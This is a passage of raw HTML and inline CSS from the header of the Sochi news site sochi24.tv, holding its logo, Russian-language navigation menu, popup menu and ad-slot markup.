 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39895";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7979";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 